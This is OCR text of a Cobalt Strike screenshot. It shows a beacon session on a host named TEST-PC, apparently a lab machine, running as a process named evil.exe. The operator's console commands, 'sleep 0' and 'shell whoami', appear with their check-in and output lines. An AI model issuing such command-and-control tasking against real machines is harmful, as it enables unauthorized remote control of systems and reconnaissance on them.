 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.177.130 test test TEST-PC evil.exe 900 x64 45ms
Event Log X Beacon @900 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
test-pc\test